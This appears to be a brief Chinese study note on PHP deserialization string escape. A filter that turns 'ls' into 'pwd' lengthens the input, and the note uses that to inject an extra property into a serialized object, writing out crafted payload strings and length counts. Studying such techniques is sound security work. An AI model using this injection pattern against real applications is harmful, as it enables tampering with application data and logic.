 O:1:"A":2:{s:2:"v1";s:2:"pwd";s:2:"v2";s:3:"123";}
字符增多，会把末尾多出来的字符挤出
思路：把吐出来的字符构造成功能性代码
O:1:"A":2:{s:2:"v1";s:xx:"pwd ";s:2:"v3";s:3:"666";}";s:2:"v2";s:3:"123";}
吐出这些字符：";s:2:"v3";s:3:"666";}，使结构完整，
并且;}可以把返序列化结束掉，不再管后面的原功能性代码
增加的";s:2:"v3";s:3:"666";}一共22位
一个ls转成pwd增加一位字符，所以需要22个ls转成pwd
O:1:"A":2:{s:2:"v1";s:66:"lslslslslslslslslslslslslslslslslslslslslsls";s:2:"v3";s:3:"666";}";s:2:"v2";s:3:"123";}
44
22
O:1:"A":2:{s:2:"v1";s:66:"pwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwd
pwdpwdpwdpwdpwdpwdpwdpwd";s:2:"v3";s:3:"666";}";s:2:"v2";s:3:"123";}
22 pwd